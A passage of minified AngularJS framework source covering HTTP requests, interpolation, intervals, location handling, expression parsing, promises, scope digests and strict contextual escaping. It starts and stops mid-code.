P(e))var K=c.createCallback(h),y=f(h,K,function(a,b){var e=200===a&&c.getResponse(K);u(B)&&d.cancel(B);y=v=null;l(a,e,"",b);c.removeCallback(K)});else{var v=b(e,h);v.open(e,h,!0);p(m,function(a,b){u(a)&&v.setRequestHeader(b,a)});v.onload=function(){var a=v.statusText||"",b="response"in v?v.response:v.responseText,c=1223===v.status?204:v.status;0===c&&(c=b?200:"file"===Ca(h).protocol?404:0);var e=v.getAllResponseHeaders();u(B)&&d.cancel(B);y=v=null;l(c,b,e,a)};e=function(){u(B)&&d.cancel(B);y=v=null;
l(-1,null,null,"")};v.onerror=e;v.onabort=e;v.ontimeout=e;p(I,function(a,b){v.addEventListener(b,a)});p(N,function(a,b){v.upload.addEventListener(b,a)});q&&(v.withCredentials=!0);if(r)try{v.responseType=r}catch(s){if("json"!==r)throw s;}v.send(x(k)?null:k)}if(0<n)var B=d(t,n);else n&&E(n.then)&&n.then(t)}}function Bf(){var a="{{",b="}}";this.startSymbol=function(b){return b?(a=b,this):a};this.endSymbol=function(a){return a?(b=a,this):b};this.$get=["$parse","$exceptionHandler","$sce",function(d,c,
e){function f(a){return"\\\\\\"+a}function g(c){return c.replace(n,a).replace(q,b)}function h(a,b,c,d){var e=a.$watch(function(a){e();return d(a)},b,c);return e}function k(f,k,n,q){function K(a){try{var b=a;a=n?e.getTrusted(n,b):e.valueOf(b);return q&&!u(a)?a:$b(a)}catch(d){c(Da.interr(f,d))}}if(!f.length||-1===f.indexOf(a)){var y;k||(k=g(f),y=la(k),y.exp=f,y.expressions=[],y.$$watchDelegate=h);return y}q=!!q;var v,p,B=0,J=[],L=[];y=f.length;for(var C=[],z=[];B<y;)if(-1!==(v=f.indexOf(a,B))&&-1!==
(p=f.indexOf(b,v+l)))B!==v&&C.push(g(f.substring(B,v))),B=f.substring(v+l,p),J.push(B),L.push(d(B,K)),B=p+m,z.push(C.length),C.push("");else{B!==y&&C.push(g(f.substring(B)));break}n&&1<C.length&&Da.throwNoconcat(f);if(!k||J.length){var O=function(a){for(var b=0,c=J.length;b<c;b++){if(q&&x(a[b]))return;C[z[b]]=a[b]}return C.join("")};return R(function(a){var b=0,d=J.length,e=Array(d);try{for(;b<d;b++)e[b]=L[b](a);return O(e)}catch(g){c(Da.interr(f,g))}},{exp:f,expressions:J,$$watchDelegate:function(a,
b){var c;return a.$watchGroup(L,function(d,e){var f=O(d);E(b)&&b.call(this,f,d!==e?c:f,a);c=f})}})}}var l=a.length,m=b.length,n=new RegExp(a.replace(/./g,f),"g"),q=new RegExp(b.replace(/./g,f),"g");k.startSymbol=function(){return a};k.endSymbol=function(){return b};return k}]}function Cf(){this.$get=["$rootScope","$window","$q","$$q","$browser",function(a,b,d,c,e){function f(f,k,l,m){function n(){q?f.apply(null,r):f(t)}var q=4<arguments.length,r=q?va.call(arguments,4):[],I=b.setInterval,p=b.clearInterval,
t=0,K=u(m)&&!m,y=(K?c:d).defer(),v=y.promise;l=u(l)?l:0;v.$$intervalId=I(function(){K?e.defer(n):a.$evalAsync(n);y.notify(t++);0<l&&t>=l&&(y.resolve(t),p(v.$$intervalId),delete g[v.$$intervalId]);K||a.$apply()},k);g[v.$$intervalId]=y;return v}var g={};f.cancel=function(a){return a&&a.$$intervalId in g?(g[a.$$intervalId].promise.catch(A),g[a.$$intervalId].reject("canceled"),b.clearInterval(a.$$intervalId),delete g[a.$$intervalId],!0):!1};return f}]}function nc(a){a=a.split("/");for(var b=a.length;b--;)a[b]=
db(a[b]);return a.join("/")}function yd(a,b){var d=Ca(a);b.$$protocol=d.protocol;b.$$host=d.hostname;b.$$port=Z(d.port)||xg[d.protocol]||null}function zd(a,b){if(yg.test(a))throw lb("badpath",a);var d="/"!==a.charAt(0);d&&(a="/"+a);var c=Ca(a);b.$$path=decodeURIComponent(d&&"/"===c.pathname.charAt(0)?c.pathname.substring(1):c.pathname);b.$$search=Oc(c.search);b.$$hash=decodeURIComponent(c.hash);b.$$path&&"/"!==b.$$path.charAt(0)&&(b.$$path="/"+b.$$path)}function oc(a,b){return a.slice(0,b.length)===
b}function ka(a,b){if(oc(b,a))return b.substr(a.length)}function Aa(a){var b=a.indexOf("#");return-1===b?a:a.substr(0,b)}function mb(a){return a.replace(/(#.+)|#$/,"$1")}function pc(a,b,d){this.$$html5=!0;d=d||"";yd(a,this);this.$$parse=function(a){var d=ka(b,a);if(!D(d))throw lb("ipthprfx",a,b);zd(d,this);this.$$path||(this.$$path="/");this.$$compose()};this.$$compose=function(){var a=Zb(this.$$search),d=this.$$hash?"#"+db(this.$$hash):"";this.$$url=nc(this.$$path)+(a?"?"+a:"")+d;this.$$absUrl=b+
this.$$url.substr(1);this.$$urlUpdatedByLocation=!0};this.$$parseLinkUrl=function(c,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;u(f=ka(a,c))?(g=f,g=d&&u(f=ka(d,f))?b+(ka("/",f)||f):a+g):u(f=ka(b,c))?g=b+f:b===c+"/"&&(g=b);g&&this.$$parse(g);return!!g}}function qc(a,b,d){yd(a,this);this.$$parse=function(c){var e=ka(a,c)||ka(b,c),f;x(e)||"#"!==e.charAt(0)?this.$$html5?f=e:(f="",x(e)&&(a=c,this.replace())):(f=ka(d,e),x(f)&&(f=e));zd(f,this);c=this.$$path;var e=a,g=/^\/[A-Z]:(\/.*)/;oc(f,
e)&&(f=f.replace(e,""));g.exec(f)||(c=(f=g.exec(c))?f[1]:c);this.$$path=c;this.$$compose()};this.$$compose=function(){var b=Zb(this.$$search),e=this.$$hash?"#"+db(this.$$hash):"";this.$$url=nc(this.$$path)+(b?"?"+b:"")+e;this.$$absUrl=a+(this.$$url?d+this.$$url:"");this.$$urlUpdatedByLocation=!0};this.$$parseLinkUrl=function(b,d){return Aa(a)===Aa(b)?(this.$$parse(b),!0):!1}}function Ad(a,b,d){this.$$html5=!0;qc.apply(this,arguments);this.$$parseLinkUrl=function(c,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),
!0;var f,g;a===Aa(c)?f=c:(g=ka(b,c))?f=a+d+g:b===c+"/"&&(f=b);f&&this.$$parse(f);return!!f};this.$$compose=function(){var b=Zb(this.$$search),e=this.$$hash?"#"+db(this.$$hash):"";this.$$url=nc(this.$$path)+(b?"?"+b:"")+e;this.$$absUrl=a+d+this.$$url;this.$$urlUpdatedByLocation=!0}}function Kb(a){return function(){return this[a]}}function Bd(a,b){return function(d){if(x(d))return this[a];this[a]=b(d);this.$$compose();return this}}function Jf(){var a="!",b={enabled:!1,requireBase:!0,rewriteLinks:!0};
this.hashPrefix=function(b){return u(b)?(a=b,this):a};this.html5Mode=function(a){if(Ha(a))return b.enabled=a,this;if(G(a)){Ha(a.enabled)&&(b.enabled=a.enabled);Ha(a.requireBase)&&(b.requireBase=a.requireBase);if(Ha(a.rewriteLinks)||D(a.rewriteLinks))b.rewriteLinks=a.rewriteLinks;return this}return b};this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(d,c,e,f,g){function h(a,b,d){var e=l.url(),f=l.$$state;try{c.url(a,b,d),l.$$state=c.state()}catch(g){throw l.url(e),l.$$state=
f,g;}}function k(a,b){d.$broadcast("$locationChangeSuccess",l.absUrl(),a,l.$$state,b)}var l,m;m=c.baseHref();var n=c.url(),q;if(b.enabled){if(!m&&b.requireBase)throw lb("nobase");q=n.substring(0,n.indexOf("/",n.indexOf("//")+2))+(m||"/");m=e.history?pc:Ad}else q=Aa(n),m=qc;var r=q.substr(0,Aa(q).lastIndexOf("/")+1);l=new m(q,r,"#"+a);l.$$parseLinkUrl(n,n);l.$$state=c.state();var I=/^\s*(javascript|mailto):/i;f.on("click",function(a){var e=b.rewriteLinks;if(e&&!a.ctrlKey&&!a.metaKey&&!a.shiftKey&&
2!==a.which&&2!==a.button){for(var h=F(a.target);"a"!==wa(h[0]);)if(h[0]===f[0]||!(h=h.parent())[0])return;if(!D(e)||!x(h.attr(e))){var e=h.prop("href"),k=h.attr("href")||h.attr("xlink:href");G(e)&&"[object SVGAnimatedString]"===e.toString()&&(e=Ca(e.animVal).href);I.test(e)||!e||h.attr("target")||a.isDefaultPrevented()||!l.$$parseLinkUrl(e,k)||(a.preventDefault(),l.absUrl()!==c.url()&&(d.$apply(),g.angular["ff-684208-preventDefault"]=!0))}}});mb(l.absUrl())!==mb(n)&&c.url(l.absUrl(),!0);var p=!0;
c.onUrlChange(function(a,b){oc(a,r)?(d.$evalAsync(function(){var c=l.absUrl(),e=l.$$state,f;a=mb(a);l.$$parse(a);l.$$state=b;f=d.$broadcast("$locationChangeStart",a,c,b,e).defaultPrevented;l.absUrl()===a&&(f?(l.$$parse(c),l.$$state=e,h(c,!1,e)):(p=!1,k(c,e)))}),d.$$phase||d.$digest()):g.location.href=a});d.$watch(function(){if(p||l.$$urlUpdatedByLocation){l.$$urlUpdatedByLocation=!1;var a=mb(c.url()),b=mb(l.absUrl()),f=c.state(),g=l.$$replace,m=a!==b||l.$$html5&&e.history&&f!==l.$$state;if(p||m)p=
!1,d.$evalAsync(function(){var b=l.absUrl(),c=d.$broadcast("$locationChangeStart",b,a,l.$$state,f).defaultPrevented;l.absUrl()===b&&(c?(l.$$parse(a),l.$$state=f):(m&&h(b,g,f===l.$$state?null:l.$$state),k(a,f)))})}l.$$replace=!1});return l}]}function Kf(){var a=!0,b=this;this.debugEnabled=function(b){return u(b)?(a=b,this):a};this.$get=["$window",function(d){function c(a){a instanceof Error&&(a.stack&&f?a=a.message&&-1===a.stack.indexOf(a.message)?"Error: "+a.message+"\n"+a.stack:a.stack:a.sourceURL&&
(a=a.message+"\n"+a.sourceURL+":"+a.line));return a}function e(a){var b=d.console||{},e=b[a]||b.log||A;a=!1;try{a=!!e.apply}catch(f){}return a?function(){var a=[];p(arguments,function(b){a.push(c(b))});return e.apply(b,a)}:function(a,b){e(a,null==b?"":b)}}var f=za||/\bEdge\//.test(d.navigator&&d.navigator.userAgent);return{log:e("log"),info:e("info"),warn:e("warn"),error:e("error"),debug:function(){var c=e("debug");return function(){a&&c.apply(b,arguments)}}()}}]}function zg(a){return a+""}function Ag(a,
b){return"undefined"!==typeof a?a:b}function Cd(a,b){return"undefined"===typeof a?b:"undefined"===typeof b?a:a+b}function U(a,b){var d,c,e;switch(a.type){case s.Program:d=!0;p(a.body,function(a){U(a.expression,b);d=d&&a.expression.constant});a.constant=d;break;case s.Literal:a.constant=!0;a.toWatch=[];break;case s.UnaryExpression:U(a.argument,b);a.constant=a.argument.constant;a.toWatch=a.argument.toWatch;break;case s.BinaryExpression:U(a.left,b);U(a.right,b);a.constant=a.left.constant&&a.right.constant;
a.toWatch=a.left.toWatch.concat(a.right.toWatch);break;case s.LogicalExpression:U(a.left,b);U(a.right,b);a.constant=a.left.constant&&a.right.constant;a.toWatch=a.constant?[]:[a];break;case s.ConditionalExpression:U(a.test,b);U(a.alternate,b);U(a.consequent,b);a.constant=a.test.constant&&a.alternate.constant&&a.consequent.constant;a.toWatch=a.constant?[]:[a];break;case s.Identifier:a.constant=!1;a.toWatch=[a];break;case s.MemberExpression:U(a.object,b);a.computed&&U(a.property,b);a.constant=a.object.constant&&
(!a.computed||a.property.constant);a.toWatch=[a];break;case s.CallExpression:d=e=a.filter?!b(a.callee.name).$stateful:!1;c=[];p(a.arguments,function(a){U(a,b);d=d&&a.constant;a.constant||c.push.apply(c,a.toWatch)});a.constant=d;a.toWatch=e?c:[a];break;case s.AssignmentExpression:U(a.left,b);U(a.right,b);a.constant=a.left.constant&&a.right.constant;a.toWatch=[a];break;case s.ArrayExpression:d=!0;c=[];p(a.elements,function(a){U(a,b);d=d&&a.constant;a.constant||c.push.apply(c,a.toWatch)});a.constant=
d;a.toWatch=c;break;case s.ObjectExpression:d=!0;c=[];p(a.properties,function(a){U(a.value,b);d=d&&a.value.constant&&!a.computed;a.value.constant||c.push.apply(c,a.value.toWatch);a.computed&&(U(a.key,b),a.key.constant||c.push.apply(c,a.key.toWatch))});a.constant=d;a.toWatch=c;break;case s.ThisExpression:a.constant=!1;a.toWatch=[];break;case s.LocalsExpression:a.constant=!1,a.toWatch=[]}}function Dd(a){if(1===a.length){a=a[0].expression;var b=a.toWatch;return 1!==b.length?b:b[0]!==a?b:void 0}}function Ed(a){return a.type===
s.Identifier||a.type===s.MemberExpression}function Fd(a){if(1===a.body.length&&Ed(a.body[0].expression))return{type:s.AssignmentExpression,left:a.body[0].expression,right:{type:s.NGValueParameter},operator:"="}}function Gd(a){return 0===a.body.length||1===a.body.length&&(a.body[0].expression.type===s.Literal||a.body[0].expression.type===s.ArrayExpression||a.body[0].expression.type===s.ObjectExpression)}function Hd(a,b){this.astBuilder=a;this.$filter=b}function Id(a,b){this.astBuilder=a;this.$filter=
b}function rc(a){return E(a.valueOf)?a.valueOf():Bg.call(a)}function Lf(){var a=V(),b={"true":!0,"false":!1,"null":null,undefined:void 0},d,c;this.addLiteral=function(a,c){b[a]=c};this.setIdentifierFns=function(a,b){d=a;c=b;return this};this.$get=["$filter",function(e){function f(a,b,c){return null==a||null==b?a===b:"object"!==typeof a||c||(a=rc(a),"object"!==typeof a)?a===b||a!==a&&b!==b:!1}function g(a,b,c,d,e){var g=d.inputs,h;if(1===g.length){var k=f,g=g[0];return a.$watch(function(a){var b=g(a);
f(b,k,d.literal)||(h=d(a,void 0,void 0,[b]),k=b&&rc(b));return h},b,c,e)}for(var l=[],m=[],n=0,L=g.length;n<L;n++)l[n]=f,m[n]=null;return a.$watch(function(a){for(var b=!1,c=0,e=g.length;c<e;c++){var k=g[c](a);if(b||(b=!f(k,l[c],d.literal)))m[c]=k,l[c]=k&&rc(k)}b&&(h=d(a,void 0,void 0,m));return h},b,c,e)}function h(a,b,c,d,e){function f(a){return d(a)}function h(a,c,d){l=a;E(b)&&b(a,c,d);u(a)&&d.$$postDigest(function(){u(l)&&k()})}var k,l;return k=d.inputs?g(a,h,c,d,e):a.$watch(f,h,c)}function k(a,
b,c,d){function e(a){var b=!0;p(a,function(a){u(a)||(b=!1)});return b}var f,g;return f=a.$watch(function(a){return d(a)},function(a,c,d){g=a;E(b)&&b(a,c,d);e(a)&&d.$$postDigest(function(){e(g)&&f()})},c)}function l(a,b,c,d){var e=a.$watch(function(a){e();return d(a)},b,c);return e}function m(a,b){if(!b)return a;var c=a.$$watchDelegate,d=!1,c=c!==k&&c!==h?function(c,e,f,g){f=d&&g?g[0]:a(c,e,f,g);return b(f,c,e)}:function(c,d,e,f){e=a(c,d,e,f);c=b(e,c,d);return u(e)?c:e},d=!a.inputs;a.$$watchDelegate&&
a.$$watchDelegate!==g?(c.$$watchDelegate=a.$$watchDelegate,c.inputs=a.inputs):b.$stateful||(c.$$watchDelegate=g,c.inputs=a.inputs?a.inputs:[a]);return c}var n={csp:Ga().noUnsafeEval,literals:sa(b),isIdentifierStart:E(d)&&d,isIdentifierContinue:E(c)&&c};return function(b,c){var d,f,p;switch(typeof b){case "string":return p=b=b.trim(),d=a[p],d||(":"===b.charAt(0)&&":"===b.charAt(1)&&(f=!0,b=b.substring(2)),d=new sc(n),d=(new tc(d,e,n)).parse(b),d.constant?d.$$watchDelegate=l:f?d.$$watchDelegate=d.literal?
k:h:d.inputs&&(d.$$watchDelegate=g),a[p]=d),m(d,c);case "function":return m(b,c);default:return m(A,c)}}}]}function Nf(){var a=!0;this.$get=["$rootScope","$exceptionHandler",function(b,d){return Jd(function(a){b.$evalAsync(a)},d,a)}];this.errorOnUnhandledRejections=function(b){return u(b)?(a=b,this):a}}function Of(){var a=!0;this.$get=["$browser","$exceptionHandler",function(b,d){return Jd(function(a){b.defer(a)},d,a)}];this.errorOnUnhandledRejections=function(b){return u(b)?(a=b,this):a}}function Jd(a,
b,d){function c(){return new e}function e(){var a=this.promise=new f;this.resolve=function(b){k(a,b)};this.reject=function(b){m(a,b)};this.notify=function(b){q(a,b)}}function f(){this.$$state={status:0}}function g(){for(;!y&&v.length;){var a=v.shift();if(!a.pur){a.pur=!0;var c=a.value,c="Possibly unhandled rejection: "+("function"===typeof c?c.toString().replace(/ \{[\s\S]*$/,""):x(c)?"undefined":"string"!==typeof c?Be(c,void 0):c);a.value instanceof Error?b(a.value,c):b(c)}}}function h(b){!d||b.pending||
2!==b.status||b.pur||(0===y&&0===v.length&&a(g),v.push(b));!b.processScheduled&&b.pending&&(b.processScheduled=!0,++y,a(function(){var c,e,f;f=b.pending;b.processScheduled=!1;b.pending=void 0;try{for(var h=0,l=f.length;h<l;++h){b.pur=!0;e=f[h][0];c=f[h][b.status];try{E(c)?k(e,c(b.value)):1===b.status?k(e,b.value):m(e,b.value)}catch(n){m(e,n)}}}finally{--y,d&&0===y&&a(g)}}))}function k(a,b){a.$$state.status||(b===a?n(a,K("qcycle",b)):l(a,b))}function l(a,b){function c(b){g||(g=!0,l(a,b))}function d(b){g||
(g=!0,n(a,b))}function e(b){q(a,b)}var f,g=!1;try{if(G(b)||E(b))f=b.then;E(f)?(a.$$state.status=-1,f.call(b,c,d,e)):(a.$$state.value=b,a.$$state.status=1,h(a.$$state))}catch(k){d(k)}}function m(a,b){a.$$state.status||n(a,b)}function n(a,b){a.$$state.value=b;a.$$state.status=2;h(a.$$state)}function q(c,d){var e=c.$$state.pending;0>=c.$$state.status&&e&&e.length&&a(function(){for(var a,c,f=0,g=e.length;f<g;f++){c=e[f][0];a=e[f][3];try{q(c,E(a)?a(d):d)}catch(h){b(h)}}})}function r(a){var b=new f;m(b,
a);return b}function I(a,b,c){var d=null;try{E(c)&&(d=c())}catch(e){return r(e)}return d&&E(d.then)?d.then(function(){return b(a)},r):b(a)}function s(a,b,c,d){var e=new f;k(e,a);return e.then(b,c,d)}function t(a){if(!E(a))throw K("norslvr",a);var b=new f;a(function(a){k(b,a)},function(a){m(b,a)});return b}var K=M("$q",TypeError),y=0,v=[];R(f.prototype,{then:function(a,b,c){if(x(a)&&x(b)&&x(c))return this;var d=new f;this.$$state.pending=this.$$state.pending||[];this.$$state.pending.push([d,a,b,c]);
0<this.$$state.status&&h(this.$$state);return d},"catch":function(a){return this.then(null,a)},"finally":function(a,b){return this.then(function(b){return I(b,u,a)},function(b){return I(b,r,a)},b)}});var u=s;t.prototype=f.prototype;t.defer=c;t.reject=r;t.when=s;t.resolve=u;t.all=function(a){var b=new f,c=0,d=H(a)?[]:{};p(a,function(a,e){c++;s(a).then(function(a){d[e]=a;--c||k(b,d)},function(a){m(b,a)})});0===c&&k(b,d);return b};t.race=function(a){var b=c();p(a,function(a){s(a).then(b.resolve,b.reject)});
return b.promise};return t}function Xf(){this.$get=["$window","$timeout",function(a,b){var d=a.requestAnimationFrame||a.webkitRequestAnimationFrame,c=a.cancelAnimationFrame||a.webkitCancelAnimationFrame||a.webkitCancelRequestAnimationFrame,e=!!d,f=e?function(a){var b=d(a);return function(){c(b)}}:function(a){var c=b(a,16.66,!1);return function(){b.cancel(c)}};f.supported=e;return f}]}function Mf(){function a(a){function b(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null;
this.$$listeners={};this.$$listenerCount={};this.$$watchersCount=0;this.$id=++rb;this.$$ChildScope=null}b.prototype=a;return b}var b=10,d=M("$rootScope"),c=null,e=null;this.digestTtl=function(a){arguments.length&&(b=a);return b};this.$get=["$exceptionHandler","$parse","$browser",function(f,g,h){function k(a){a.currentScope.$$destroyed=!0}function l(a){9===za&&(a.$$childHead&&l(a.$$childHead),a.$$nextSibling&&l(a.$$nextSibling));a.$parent=a.$$nextSibling=a.$$prevSibling=a.$$childHead=a.$$childTail=
a.$root=a.$$watchers=null}function m(){this.$id=++rb;this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null;this.$root=this;this.$$destroyed=!1;this.$$listeners={};this.$$listenerCount={};this.$$watchersCount=0;this.$$isolateBindings=null}function n(a){if(K.$$phase)throw d("inprog",K.$$phase);K.$$phase=a}function q(a,b){do a.$$watchersCount+=b;while(a=a.$parent)}function r(a,b,c){do a.$$listenerCount[c]-=b,0===a.$$listenerCount[c]&&delete a.$$listenerCount[c];
while(a=a.$parent)}function I(){}function s(){for(;u.length;)try{u.shift()()}catch(a){f(a)}e=null}function t(){null===e&&(e=h.defer(function(){K.$apply(s)}))}m.prototype={constructor:m,$new:function(b,c){var d;c=c||this;b?(d=new m,d.$root=this.$root):(this.$$ChildScope||(this.$$ChildScope=a(this)),d=new this.$$ChildScope);d.$parent=c;d.$$prevSibling=c.$$childTail;c.$$childHead?(c.$$childTail.$$nextSibling=d,c.$$childTail=d):c.$$childHead=c.$$childTail=d;(b||c!==this)&&d.$on("$destroy",k);return d},
$watch:function(a,b,d,e){var f=g(a);if(f.$$watchDelegate)return f.$$watchDelegate(this,b,d,f,a);var h=this,k=h.$$watchers,l={fn:b,last:I,get:f,exp:e||a,eq:!!d};c=null;E(b)||(l.fn=A);k||(k=h.$$watchers=[],k.$$digestWatchIndex=-1);k.unshift(l);k.$$digestWatchIndex++;q(this,1);return function(){var a=$a(k,l);0<=a&&(q(h,-1),a<k.$$digestWatchIndex&&k.$$digestWatchIndex--);c=null}},$watchGroup:function(a,b){function c(){h=!1;k?(k=!1,b(e,e,g)):b(e,d,g)}var d=Array(a.length),e=Array(a.length),f=[],g=this,
h=!1,k=!0;if(!a.length){var l=!0;g.$evalAsync(function(){l&&b(e,e,g)});return function(){l=!1}}if(1===a.length)return this.$watch(a[0],function(a,c,f){e[0]=a;d[0]=c;b(e,a===c?e:d,f)});p(a,function(a,b){var k=g.$watch(a,function(a,f){e[b]=a;d[b]=f;h||(h=!0,g.$evalAsync(c))});f.push(k)});return function(){for(;f.length;)f.shift()()}},$watchCollection:function(a,b){function c(a){e=a;var b,d,g,h;if(!x(e)){if(G(e))if(ra(e))for(f!==n&&(f=n,p=f.length=0,l++),a=e.length,p!==a&&(l++,f.length=p=a),b=0;b<a;b++)h=
f[b],g=e[b],d=h!==h&&g!==g,d||h===g||(l++,f[b]=g);else{f!==q&&(f=q={},p=0,l++);a=0;for(b in e)ua.call(e,b)&&(a++,g=e[b],h=f[b],b in f?(d=h!==h&&g!==g,d||h===g||(l++,f[b]=g)):(p++,f[b]=g,l++));if(p>a)for(b in l++,f)ua.call(e,b)||(p--,delete f[b])}else f!==e&&(f=e,l++);return l}}c.$stateful=!0;var d=this,e,f,h,k=1<b.length,l=0,m=g(a,c),n=[],q={},r=!0,p=0;return this.$watch(m,function(){r?(r=!1,b(e,e,d)):b(e,h,d);if(k)if(G(e))if(ra(e)){h=Array(e.length);for(var a=0;a<e.length;a++)h[a]=e[a]}else for(a in h=
{},e)ua.call(e,a)&&(h[a]=e[a]);else h=e})},$digest:function(){var a,g,k,l,m,q,r,p=b,t,u=[],x,w;n("$digest");h.$$checkUrlChange();this===K&&null!==e&&(h.defer.cancel(e),s());c=null;do{r=!1;t=this;for(q=0;q<y.length;q++){try{w=y[q],l=w.fn,l(w.scope,w.locals)}catch(A){f(A)}c=null}y.length=0;a:do{if(q=t.$$watchers)for(q.$$digestWatchIndex=q.length;q.$$digestWatchIndex--;)try{if(a=q[q.$$digestWatchIndex])if(m=a.get,(g=m(t))!==(k=a.last)&&!(a.eq?pa(g,k):da(g)&&da(k)))r=!0,c=a,a.last=a.eq?sa(g,null):g,l=
a.fn,l(g,k===I?g:k,t),5>p&&(x=4-p,u[x]||(u[x]=[]),u[x].push({msg:E(a.exp)?"fn: "+(a.exp.name||a.exp.toString()):a.exp,newVal:g,oldVal:k}));else if(a===c){r=!1;break a}}catch(F){f(F)}if(!(q=t.$$watchersCount&&t.$$childHead||t!==this&&t.$$nextSibling))for(;t!==this&&!(q=t.$$nextSibling);)t=t.$parent}while(t=q);if((r||y.length)&&!p--)throw K.$$phase=null,d("infdig",b,u);}while(r||y.length);for(K.$$phase=null;B<v.length;)try{v[B++]()}catch(La){f(La)}v.length=B=0;h.$$checkUrlChange()},$destroy:function(){if(!this.$$destroyed){var a=
this.$parent;this.$broadcast("$destroy");this.$$destroyed=!0;this===K&&h.$$applicationDestroyed();q(this,-this.$$watchersCount);for(var b in this.$$listenerCount)r(this,this.$$listenerCount[b],b);a&&a.$$childHead===this&&(a.$$childHead=this.$$nextSibling);a&&a.$$childTail===this&&(a.$$childTail=this.$$prevSibling);this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling);this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling);this.$destroy=this.$digest=this.$apply=
this.$evalAsync=this.$applyAsync=A;this.$on=this.$watch=this.$watchGroup=function(){return A};this.$$listeners={};this.$$nextSibling=null;l(this)}},$eval:function(a,b){return g(a)(this,b)},$evalAsync:function(a,b){K.$$phase||y.length||h.defer(function(){y.length&&K.$digest()});y.push({scope:this,fn:g(a),locals:b})},$$postDigest:function(a){v.push(a)},$apply:function(a){try{n("$apply");try{return this.$eval(a)}finally{K.$$phase=null}}catch(b){f(b)}finally{try{K.$digest()}catch(c){throw f(c),c;}}},
$applyAsync:function(a){function b(){c.$eval(a)}var c=this;a&&u.push(b);a=g(a);t()},$on:function(a,b){var c=this.$$listeners[a];c||(this.$$listeners[a]=c=[]);c.push(b);var d=this;do d.$$listenerCount[a]||(d.$$listenerCount[a]=0),d.$$listenerCount[a]++;while(d=d.$parent);var e=this;return function(){var d=c.indexOf(b);-1!==d&&(c[d]=null,r(e,1,a))}},$emit:function(a,b){var c=[],d,e=this,g=!1,h={name:a,targetScope:e,stopPropagation:function(){g=!0},preventDefault:function(){h.defaultPrevented=!0},defaultPrevented:!1},
k=ab([h],arguments,1),l,m;do{d=e.$$listeners[a]||c;h.currentScope=e;l=0;for(m=d.length;l<m;l++)if(d[l])try{d[l].apply(null,k)}catch(n){f(n)}else d.splice(l,1),l--,m--;if(g)return h.currentScope=null,h;e=e.$parent}while(e);h.currentScope=null;return h},$broadcast:function(a,b){var c=this,d=this,e={name:a,targetScope:this,preventDefault:function(){e.defaultPrevented=!0},defaultPrevented:!1};if(!this.$$listenerCount[a])return e;for(var g=ab([e],arguments,1),h,k;c=d;){e.currentScope=c;d=c.$$listeners[a]||
[];h=0;for(k=d.length;h<k;h++)if(d[h])try{d[h].apply(null,g)}catch(l){f(l)}else d.splice(h,1),h--,k--;if(!(d=c.$$listenerCount[a]&&c.$$childHead||c!==this&&c.$$nextSibling))for(;c!==this&&!(d=c.$$nextSibling);)c=c.$parent}e.currentScope=null;return e}};var K=new m,y=K.$$asyncQueue=[],v=K.$$postDigestQueue=[],u=K.$$applyAsyncQueue=[],B=0;return K}]}function Ee(){var a=/^\s*(https?|ftp|mailto|tel|file):/,b=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(b){return u(b)?
(a=b,this):a};this.imgSrcSanitizationWhitelist=function(a){return u(a)?(b=a,this):b};this.$get=function(){return function(d,c){var e=c?b:a,f;f=Ca(d).href;return""===f||f.match(e)?d:"unsafe:"+f}}}function Cg(a){if("self"===a)return a;if(D(a)){if(-1<a.indexOf("***"))throw ta("iwcard",a);a=Kd(a).replace(/\\\*\\\*/g,".*").replace(/\\\*/g,"[^:/.?&;]*");return new RegExp("^"+a+"$")}if(Xa(a))return new RegExp("^"+a.source+"$");throw ta("imatcher");}function Ld(a){var b=[];u(a)&&p(a,function(a){b.push(Cg(a))});
return b}function Qf(){this.SCE_CONTEXTS=oa;var a=["self"],b=[];this.resourceUrlWhitelist=function(b){arguments.length&&(a=Ld(b));return a};this.resourceUrlBlacklist=function(a){arguments.length&&(b=Ld(a));return b};this.$get=["$injector",function(d){function c(a,b){return"self"===a?wd(b):!!a.exec(b.href)}function e(a){var b=function(a){this.$$unwrapTrustedValue=function(){return a}};a&&(b.prototype=new a);b.prototype.valueOf=function(){return this.$$unwrapTrustedValue()};b.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()};
return b}var f=function(a){throw ta("unsafe");};d.has("$sanitize")&&(f=d.get("$sanitize"));var g=e(),h={};h[oa.HTML]=e(g);h[oa.CSS]=e(g);h[oa.URL]=e(g);h[oa.JS]=e(g);h[oa.RESOURCE_URL]=e(h[oa.URL]);return{trustAs:function(a,b){var c=h.hasOwnProperty(a)?h[a]:null;if(!c)throw ta("icontext",a,b);if(null===b||x(b)||""===b)return b;if("string"!==typeof b)throw ta("itype",a);return new c(b)},getTrusted:function(d,e){if(null===e||x(e)||""===e)return e;var g=h.hasOwnProperty(d)?h[d]:null;if(g&&e instanceof
g)return e.$$unwrapTrustedValue();if(d===oa.RESOURCE_URL){var g=Ca(e.toString()),n,q,r=!1;n=0;for(q=a.length;n<q;n++)if(c(a[n],g)){r=!0;break}if(r)for(n=0,q=b.length;n<q;n++)if(c(b[n],g)){r=!1;break}if(r)return e;throw ta("insecurl",e.toString());}if(d===oa.HTML)return f(e);throw ta("unsafe");},valueOf:function(a){return a instanceof g?a.$$unwrapTrustedValue():a}}}]}function Pf(){var a=!0;this.enabled=function(b){arguments.length&&(a=!!b);return a};this.$get=["$parse","$sceDelegate",function(b,d){if(a&&
8>za)throw ta("iequirks");var c=qa(oa);c.isEnabled=function(){return a};c.trustAs=d.trustAs;c.getTrusted=d.getTrusted;c.valueOf=d.valueOf;a||(c.trustAs=c.getTrusted=function(a,b){return b},c.valueOf=Ya);c.parseAs=function(a,d){var e=b(d);return e.literal&&e.constant?e:b(d,function(b){return c.getTrusted(a,b)})};var e=c.parseAs,f=c.getTrusted,g=c.trustAs;p(oa,function(a,b){var d=P(b);c[("parse_as_"+d).replace(uc,gb)]=function(b){return e(a,b)};c[("get_trusted_"+d).replace(uc,gb)]=function(b){return f(a,
